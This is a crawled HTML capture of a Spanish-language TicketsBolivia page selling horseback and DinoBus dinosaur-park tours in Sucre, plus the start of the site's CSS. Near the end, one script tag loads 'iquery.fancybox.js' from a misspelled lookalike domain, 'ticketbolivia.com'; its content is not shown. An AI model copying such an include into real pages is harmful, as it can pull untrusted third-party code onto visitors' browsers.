

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ticketsbolivia.com.bo/tours/dinobus_sucre.php
body_size: 6828
content:
<!doctype html>
<html lang="es" translate="no">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <title>Paquetes tur&iacute;sticos - Tickets Bolivia
</title>

        <meta name="description" content="Compre por internet los paquetes tur�sticos.">
<meta name="keywords" content="Tours Copacabana, Visit Copacabana, Isla del Sol, Isla de la luna">
<meta name="distribution" content="Global"/>
<meta name="revisit-after" content="4 Weeks"/>

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
        <link rel="shortcut icon" href="/assets/images/icons/ticket-yellow.png">
        <link media="all" type="text/css" rel="stylesheet" href="/assets/css/bootstrap.min.css">
        <link rel="stylesheet" type="text/css" href="/assets/jquery-ui/themes/ui-lightness/jquery-ui.min.css">
        <link rel="stylesheet" type="text/css" href="/assets/css/main.css">
        <script type="text/javascript" src="/assets/js/jquery.min.js"></script>
        <script type="text/javascript" src="/assets/jquery-ui/jquery-ui.min.js"></script>
        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="/assets/js/indexControl.js"></script>
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-43255281-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '2014129085521478');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2014129085521478&ev=PageView&noscript=1"/></noscript>
        <script type="text/javascript" src="/assets/fancybox/source/jquery.fancybox.js"></script>
<script src="https://www.ticketsbolivia.com.bo/assets/jquery.tools/src/tabs/tabs.js"></script>
<script src="https://www.ticketsbolivia.com.bo/assets/js/jquery-chunk.js"></script>

                
    </head>
    <body>
        
               

                    <div class="navbar navbar-default  ">
    <div class="container">
        <div class="row">
            <div class="navbar-header col-md-5 col-sm-4">
                <a class="navbar-brand" href="/">
                    <img src="/assets/images/assets/logo.svg">
                </a>
                <button type="button" class="navbar-toggle btn btn-primary collapsed" data-toggle="collapse"
                        data-target="#navbar-collapse" aria-expanded="false">
                    <span class="glyphicon glyphicon-menu-hamburger"></span>
                </button>
            </div>

            <div class="col-md-7 col-sm-8 right-menu">
                <div class="collapse navbar-collapse" id="navbar-collapse">
                    <div class="top-menu">
                        <div id="contactoCorreo" class="text-left" style="display:none;">
                            <img class="svg" src="/assets/images/icons/email.svg">
                            Contactanos  <a href="mailto:info@ticketsbolivia.com"><b>info@ticketsbolivia.com</b></a>
                        </div>
                        <div id="contactoWhatsapp" class="text-left" style="display:none;">
                            <img class="svg" src="/assets/images/icons/whatsapp27.svg">
                            <a href="https://api.whatsapp.com/send?phone=59177707758" target="_blank">WhatsApp: <b>(591) 77707758</b></a>
                        </div>
                        <div class="text-right">
                            <ul class="nav navbar-nav navbar-right">
                                <li><a href="https://www.ticketsbolivia.com">Inglés</a></li>
                                
                                                                    <li><a href="/blog.php">
                                           Blog
                                    </a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="bottom-menu clearfix">
                        <ul class="nav navbar-nav">
                            <li class="">
                                <a href="/panel-de-informacion.php">Tablero de Viajes</a>
                                <ul>
                                    <li><a href="/pasajes-en-bus/la_paz-uyuni.php">Buses de La Paz a Uyuni</a></li>
                                    <li><a href="/pasajes-en-bus/puno-la_paz.php">Buses de Puno a La Paz</a></li>
                                    <li><a href="/pasajes-en-bus/puno-cusco.php">Buses de Puno a Cusco</a></li>
                                    <li><a href="/pasajes-en-bus/la_paz-lima.php">Buses de La Paz a Lima</a></li>
                                    <li><a href="/pasajes-en-bus/sucre-uyuni.php">Buses de Sucre a Uyuni</a></li>
                                    <li><a href="/panel-de-informacion.php"><b>Ver todas nuestras rutas</b></a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a href="/billetes-de-tren.php">Trenes en Bolivia y Perú</a>
                                <ul>
                                    <li><a href="/pasajes-en-tren/oruro-uyuni.php">Trenes de Oruro a Uyuni</a></li>
                                    <li><a href="/pasajes-en-tren/uyuni-oruro.php">Trenes de Uyuni a Oruro</a></li>
                                    <li><a href="/pasajes-en-tren/puerto_quijarro-santa_cruz.php">Trenes de Puerto Quijarro a Santa Cruz</a></li>
                                    <li><a href="/pasajes-en-tren/cusco-machu_picchu.php">Trenes Cusco Machu Picchu</a></li>
                                    <li><a href="/tours/tren-turistico-fca.php">Tren turístico Tiahuanaco - Guaqui</a></li>
                                    <li><a href="/billetes-de-tren.php"><b>Ver todas nuestras rutas</b></a></li>
                                </ul>
                            </li>
                            <li class=""><a href="/tours-bolivia">Tours<!--<sup style="border-radius: 3px; background: #f6b22a; color: black; font-size: 10px; margin-left: 5px;">Nuevo</sup>--></a></li>
                            <li class=""><a href="/preguntas-frecuentes.php"><b>Faqs</b></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                
            <div class="container">
    <div class="row">
            <div class="col-md-12">
                <div class="panel search-results">
                    <div class="panel-heading">
                        <div class="col-md-10">
                            <h1>Horseback Riding Sucre</h1>
                        </div>
                        <div class="col-md-2 text-center hidden-sm hidden-xs" style="margin-top:0px;">
                            <h1 id="mgtravle" style="color:black;">Elije tu Divisa:</h1>
                        </div>                       
                    </div>
                    <div class="panel-body">
                        <div class="row flex flex-center">
                            <div class="col-md-10 hidden-sm hidden-xs">
                                
                            </div>
                            <div class="col-md-2" style="margin-top: 0px;">
                                <div class="row">
                                    
                                    <div class="col-md-12 col-xs-12">
                                        <div class="dropdown">
                                            <button type="button" class="btn btn-default dropdown-toggle" id="currency" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                                                <img class="currency-icon" src="https://www.ticketsbolivia.com.bo/assets/images/icons/usd.svg">
                                                <span class="currency-label">Dólar</span>
                                                <span class="glyphicon glyphicon-chevron-down">
                                                </span>
                                            </button>
                                            <ul class="dropdown-menu full" role="menu" aria-labelledby="currency">
                                                                                                                                                        <li>
                                                        <a href="javascript:" onclick="switchCurrency(1)">
                                                            <img src="/assets/images/icons/divisa1.png"> Dólar
                                                        </a>
                                                    </li>
                                                                                                                                                                                                            <li>
                                                        <a href="javascript:" onclick="switchCurrency(2)">
                                                            <img src="/assets/images/icons/divisa2.png"> Bolivianos
                                                        </a>
                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="results">
                                                                                                                                                                                                                                                                                    <div class="ribbon row">
                            <div class="col-md-10">
                            Punto de salida : Plaza 25 de Mayo, o Recojo de tu hotel
                            </div>
                            
                            <div class="col-md-2 text-center">
                            Hora de salida: 08:00 am
                            </div>
                            
                        </div>
                        <div class="results tours">
                            <div class="result">

                                <div class="row">
                                    <div class="col-md-3">
                                        <figure class="thumbnail">
                                        <a class="fancybox full-width" href="/assets/images/promos/Horseback01.jpeg" data-fancybox-group="album1">
                                            <img class="full-width" src="/assets/images/promos/Horseback01.jpeg">
                                        </a>
                                                                                                                    </figure>

                                    </div>
                                    <div class="col-md-7">

                                        <h2 class="media-heading">Paseo a caballo en Sucre - Tour Privado
                                                        <span class="label label-info" data-toggle="tooltip"
                                                              title="">
                                                            Detalle</span>
                                        </h2>
                                                                                                                        <h3 class="semicama">
                                        <span class="glyphicon glyphicon-star yellow"></span>
                                        <span class="glyphicon glyphicon-star yellow"></span>
                                        <span class="glyphicon glyphicon-star"></span>
                                                                                                                        Paseo a caballo en el campo de Sucre, con una duración de 4 horas. </h3>
                                        <div class="mV15">
                                            <h5>Descripción</h5>
                                        </div>
                                        <ul>
                                            <div>La ciudad de Sucre es famosa por su increíble arquitectura histórica, sus calles coloniales y su comida exquisita. Pero sus alrededores y paisajes rurales se constituyen en verdaderos tesoros escondidos, difíciles de acceder para el turista común. Bosques, ríos, montes y palacios es lo que puedes encontrar en los alrededores rurales de Sucre mientras montas hermosos caballos con un guía experto.&nbsp;</div><div><span style="font-weight: bold; font-size: medium;">El costo del ticket incluye:</span></div>

<ul>
    <li>Caballo<br></li>
    <li>Equipo</li>
    <li>Casco o sombrero</li>
    <li>Guía</li>
</ul>
<p><b>No incluye:</b>
Alimentos ni agua</p>
                                        </ul>

                                    </div>
                                    <div class="col-md-2">
                                                                                                                                                                                    <div class="price" style="font-size: 18px;" data-price="36.5">
                                                <span class="divisasimbolo">$us</span>
                                                <span class='preciomostrar'>36.5</span>
                                                 <span></span>
                                                </div>
                                                                                                                                                                                                                                <div class="price" style="font-size: 18px;" data-price="70.29">
                                                <span class="divisasimbolo">$us</span>
                                                <span class='preciomostrar'>70.29</span>
                                                 <span></span>
                                                </div>
                                                                                                                            <form method="POST" action="/paquetesturisticos2.php">
                                                                                        <input type="hidden" name="seleccion" value="223" />
                                            <input type="hidden" name="iddivisa" value="1" />
                                            <button type="submit" class="btn btn-primary btn-sm full">Comprar</button>
                                                                                    </form>
                                    </div>
                                </div>

                            </div>
                        </div>

                                                                                                                <div class="ribbon row">
                            <div class="col-md-10">
                            Punto de salida : Plaza 25 de Mayo
                            </div>
                            
                            <div class="col-md-2 text-center">
                            Hora de salida: 09:30 am
                            </div>
                            
                        </div>
                        <div class="results tours">
                            <div class="result">

                                <div class="row">
                                    <div class="col-md-3">
                                        <figure class="thumbnail">
                                        <a class="fancybox full-width" href="/assets/images/promos/rino.jpg" data-fancybox-group="album1">
                                            <img class="full-width" src="/assets/images/promos/rino.jpg">
                                        </a>
                                                                                <a class="fancybox" href="/assets/images/promos/parquecretacico4.jpeg" data-fancybox-group="album1"></a>
                                                                                                                        <a class="fancybox" href="/assets/images/promos/parquecretacico2.jpeg" data-fancybox-group="album1"></a>
                                                                            </figure>

                                    </div>
                                    <div class="col-md-7">

                                        <h2 class="media-heading">DInoBus Sightseeing + Entrada Parque Cretácico - Tour Compartido
                                                        <span class="label label-info" data-toggle="tooltip"
                                                              title="">
                                                            Detalle</span>
                                        </h2>
                                                                                                                        <h3 class="semicama">
                                        <span class="glyphicon glyphicon-star yellow"></span>
                                        <span class="glyphicon glyphicon-star yellow"></span>
                                        <span class="glyphicon glyphicon-star"></span>
                                                                                                                        Vista panorámica </h3>
                                        <div class="mV15">
                                            <h5>Descripción</h5>
                                        </div>
                                        <ul>
                                            <h1>PARQUE CRETÁCICO</h1>
<p>Un complejo turístico único que brinda la posibilidad de conocer a los protagonistas de esta recreación en uno de los mejores escenarios naturales mostrando la migración de animales, extensión de estos dinosaurios y el límite entre la era Mesozoica y Terciaria.</p>
<p>En el parque puedes encontrar réplicas, flora y fauna del último periodo de los dinosaurios; elaborados a escala real por expertos escultores bajo la dirección científica de paleontólogos. Entre las más sobresalientes encontramos al impresionante titanosaurio de 36 metros de largo y 18 metros de alto, también se tiene una réplica de un acorazado anquilosaurio cuyas huellas pueden ser vistas en el lugar. Otras réplicas incluyen al tiranosaurio rex, el carnotauro y otras especies de herbívoros, carnívoros, reptiles y anfibios del periodo Cretácico.</p>

<h1>VISITA A HUELLAS</h1>
<p>A pocos metros de la ciudad de Sucre se encuentra el yacimiento de huellas de dinosaurio más extenso del mundo. El imponente farallón de Cal Orcko (cerro de cal) revela secretos de diversas especies de estos fabulosos animales, desaparecidos hace 68 millones de años.</p>
<p>Alrededor de 12.000 huellas de dinosaurios de al menos 8 especies, 581 metros de caminata continua de un terópodo, distancia que representa un record mundial y 462 caminatas individuales continuas se conjugan en un farallón de 1500 metros de largo por 110 metros de alto. Para realizar la visita a este sitio se debe llevar zapato plano y cerrado.</p><p><br></p>
<p>
</p>
<p style="font-weight: bold;"><span style="font-size: medium;">Horarios y lugar de salida:</span></p>
<p>09:30am, 11:00am y 12:00pm</p>
<p style="">Catedral – Plaza 25 de Mayo</p>
<p class="tour-includes" style="font-weight: bold;font-size:medium;">&nbsp;&nbsp;&nbsp;&nbsp;Incluye:</p>
<ul class="tour-include-services">
    <li>Trayecto desde la Plaza 25 de mayo al lugar</li><li>Guía turístico</li></ul><p class="tour-dont-includes">&nbsp;&nbsp;&nbsp;&nbsp; <span style="font-weight: bold; font-size: medium;">No incluye:</span></p><ul class="tour-dont-include-services"><li>Refrigerios ni bebidas</li>&nbsp;</ul>                                        </ul>

                                    </div>
                                    <div class="col-md-2">
                                                                                                                                                                                    <div class="price" style="font-size: 18px;" data-price="7.3">
                                                <span class="divisasimbolo">$us</span>
                                                <span class='preciomostrar'>7.3</span>
                                                 <span></span>
                                                </div>
                                                                                                                            <form method="POST" action="/paquetesturisticos2.php">
                                                                                        <input type="hidden" name="seleccion" value="242" />
                                            <input type="hidden" name="iddivisa" value="1" />
                                            <button type="submit" class="btn btn-primary btn-sm full">Comprar</button>
                                                                                    </form>
                                    </div>
                                </div>

                            </div>
                        </div>

                                                    </div>
                    </div>
                </div>
            </div>
    </div>
</div>
<script>
    function switchCurrency(currency) {
        var
            currencyValue = $("#iddivisa").val(),
            currencyIcon = $('.currency-icon'),
            currencyLabel = $('.currency-label'),
            factor = 6.97,
            results = $('.result'),
            price,
            amount
            ;
        if(currency==1 && currencyValue!==1){
            $('.price').each(function () {
                price = $(this).attr('data-price');
                $('.divisasimbolo',this).text('$us ');
                $('.preciomostrar',this).text(price);
                currencyIcon.attr('src', '/assets/images/icons/usd.svg');
                currencyLabel.text('Dolares');
            });
        }
        if(currency==2 && currencyValue!==2){
            $('.price').each(function () {
                price = $(this).attr('data-price');
                $('.divisasimbolo',this).text('Bs ');  
                $('.preciomostrar',this).text(parseFloat(price * factor).toFixed(0));
                currencyIcon.attr('src', '/assets/images/icons/bob.svg');
                currencyLabel.text('Bolivianos');
            });
        }
        $("#iddivisa").val(currency);
    } 
    $(document).ready(function () {
        $('[data-toggle="tooltip"]').tooltip();
        $('.fancybox').fancybox();
    });
</script>

                    
          

        
                    <div class="modal fade" id="myModalexito" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">Success</h4>
            </div>
            <div class="modal-body">
                Your message has been sent!<br />We will contact you soon.
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="myModalfalla" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">Error</h4>
            </div>
            <div class="modal-body">
                Please try later.
            </div>
        </div>
    </div>
</div>
<div id="footer" class="">
    <style type="text/css">
        #footer ul.list-unstyled li {
            padding: 2px 0 !important;
        }
        #footer h2 {
            font-size: 26px;
            margin: 0 0 10px 0 !important;
            font-weight: bold;
        }
        @media  only screen and (max-width: 600px) {
          .tipopagofooter {
            text-align: center;
          }
          .center-img {
              display: block;
              margin-left: auto;
              margin-right: auto;
            }
        } 
    </style>
    <div class="container">
        <div class="row">
            <div class="col-md-3 tipopagofooter" style="border-right: 1px solid #1c6b9b;">
                <h4 style="font-size: 17px;"><b>Trabajamos para que tu viaje sea INOLVIDABLE, esa es nuestra <span style="color: #1c6b9b;">principal motivación</span></b></h4>
                <img class="img-responsive center-img" src="/assets/images/assets/logo-facebook.png" width="90" height="90"><br>
            </div>
            <div class="col-md-6">
                <div class="col-md-12" style="margin:0px;padding: 0px;">
                    <div class="col-md-4" style="margin:0px;padding: 0px;"><h3 style="font-size: 20px;">Pa' los viajeros</h3>
                        <ul class="list-unstyled">
                            <li><a href="/destinos.php">Principales Destinos</a></li>
                            <li><a href="/terminales.php">Terminales</a></li>
                            <li><a href="/tipos-de-asientos.php">Tipos de asientos</a></li>
                            <li><a href="/operadores.php">Nuestros Operadores</a></li>
                        </ul>
                    </div>
                    <div class="col-md-4" style="margin:0px;padding: 0px;"><h3 style="font-size: 20px;">Ayuda</h3>
                        <ul class="list-unstyled">
                            <li><a href="/contacto.php">Contactos</a></li>
                            <li><a href="/preguntas-frecuentes.php">Preguntas Frecuentes</a></li>
                        </ul>
                    </div>
                    <div class="col-md-4" style="margin:0px;padding: 0px;"><h3 style="font-size: 20px;">Nosotros</h3>
                        <ul class="list-unstyled">
                            <li><a href="/acerca.php">Acerca de TicketsBolivia</a></li>
                            <li><a href="/cambios-cancelacion-tickets.php">Cambios y cancelaciónes</a></li>
                            <li><a href="/comisiones.php">Sobre las Comisiones</a></li>
                        </ul>
                        <a class="btn btn-primary full button-partner" href="/contacto-asocio.php">Programa de socios</a><br>
                    </div>
                </div>
            </div>
            <div class="col-md-3 tipopagofooter" style="border-left: 1px solid #1c6b9b;">
                <h3 style="font-size: 20px;">Tipos de pago</h3>
                <img src="/assets/images/assets/paypal-logo.svg" width="80" height="50">
                <img src="/assets/images/credit-cards/paypal-cards.png" width="175" height="40">
                <img src="/assets/images/assets/tigo-money.png" width="100" height="30">
                <span>&nbsp;&nbsp;<b>Banca por internet</b></span>
                <img src="/assets/images/assets/godaddy-secured.svg"  width="160" height="40">
                <img src="/assets/images/assets/go-daddy-ssl-certificate.png" width="70" height="70">
            </div>
        </div>
    </div>
</div>

<div id="credits" style="padding: 0px !important;">
    <div class="container">
        <div class="row" style="display: initial !important;">
            <div class="col-md-3 col-sm-hidden text-center">&nbsp;&nbsp;</div>
            <div class="col-md-6 col-sm-12 text-center" style="font-size: 13px;">
                <a style="color: black !important;" href="/terminos-y-condiciones.php"><u>Términos y Condiciones</u></a>
                &bull; <a style="color: black !important;" href="/politica-privacidad.php"><u>Politicas de privacidad</u></a>
                &bull; <a style="color: black !important;" href="/politica-cookies.php"><u>Politicas de cookies</u></a><br>
                &copy; 2003 - 2024 TicketsBolivia.com | Todos los derechos reservados
            </div>
            <div class="col-md-3 col-sm-12 text-center">
                <a style="display: initial !important;" href="https://www.facebook.com/ticketsbolivia" target="_blank"><img src="/assets/images/icons/facebook.png" width="26"></a>
                <a style="display: initial !important;" href="https://twitter.com/ticketsbolivia" target="_blank"><img src="/assets/images/icons/twitter.png" width="26"></a>
                <a style="display: initial !important;" href="https://www.instagram.com/ticketsbol/" target="_blank"><img src="/assets/images/icons/instagram.png" width="26"></a>
            </div>
        </div>
    </div>
</div>
    <!-- Modal -->
<div class="modal fade" id="terms-modal" tabindex="-1" role="dialog" aria-labelledby="terms-modal-label">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                        aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="terms-modal-label">Terms & Conditions</h4>
            </div>
            <div class="modal-body">
                
            </div>
        </div>
    </div>
</div>
<script src="https://www.ticketbolivia.com/assets/fancybox/source/iquery.fancybox.js"></script>
<script>
    $(document).ready(function() {
        var d = new Date();
        var horaActual = d.getHours();
        var diaActual = d.getDay();
        var minActual = d.getMinutes();
        var miArray = new Array();
        if(diaActual === 1 || diaActual === 2 || diaActual === 3 || diaActual === 4 || diaActual === 5){
            if(horaActual === 9 ||horaActual === 10 ||horaActual === 11 || horaActual === 12 || horaActual === 13 || horaActual === 14 || horaActual === 15 || horaActual === 16 || horaActual === 17){
                $("#contactoCorreo").hide();
                $("#contactoWhatsapp").show();
            }else{
                if(horaActual === 8){
                    var hrsinicio= horaActual+''+minActual;
                    for(var i=30;i<=59;i++){
                        miArray.push(horaActual+''+i);
                    }
                    for (var key in miArray) {
                        if(hrsinicio === miArray[key]){
                            var hrs2 = miArray[key];
                        }
                    }
                    if(hrsinicio === hrs2){
                        $("#contactoCorreo").hide();
                        $("#contactoWhatsapp").show();
                    }else{
                        $("#contactoWhatsapp").hide();
                        $("#contactoCorreo").show();
                    }
                }else if(horaActual === 18){
                    var hrfin= horaActual+''+minActual;
                    for(var i=0;i<=30;i++){
                        miArray.push(horaActual+''+i);
                    }
                    for (var key in miArray) {
                        if(hrfin === miArray[key]){
                            var hrs2 = miArray[key];
                        }
                    }
                    if(hrfin === hrs2){
                        $("#contactoCorreo").hide();
                        $("#contactoWhatsapp").show();
                    }else{
                        $("#contactoWhatsapp").hide();
                        $("#contactoCorreo").show();
                    }
                }else{
                    $("#contactoWhatsapp").hide();
                    $("#contactoCorreo").show();
                }
            }
        }else{
            $("#contactoCorreo").show();
            $("#contactoWhatsapp").hide();
        }
    });

    $(function () {
        $('#send-partner').click(function () {
        var email_id = document.getElementById("partner-email").value;
        $.ajax({
            url: 'sendpartner.php',
            data: "book_id=" + email_id,
            type: 'get',
            success: function (result)
            {
                $('#myModalexito').modal('show');
            },
            error: function (result)
            {
                $('#myModalfalla').modal('show');
            }
            });
        });
    });
</script>
<link type="text/css" rel="stylesheet" href="https://www.ticketsbolivia.com.bo/assets/fancybox/source/jquery.fancybox.css">
<script src="https://www.ticketsbolivia.com.bo/assets/fancybox/source/jquery.fancybox.js"></script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ticketsbolivia.com.bo/assets/css/main.css
body_size: 13759
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.alert {
    border: none;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    letter-spacing: 0.03em;
    padding: 12px;
    min-height: 45px;
    display: flex;
    align-items: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    color: white; }
.alert b {
    font-weight: 600; }
.alert .glyphicon {
    margin-right: 5px; }
.alert.alert-info {
    background: #1C6B9B; }
.alert.alert-success {
    background: #52BF90; }
.alert.alert-warning {
    background: #F0A441; }
.alert.alert-danger {
    background: #EF5E5E; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
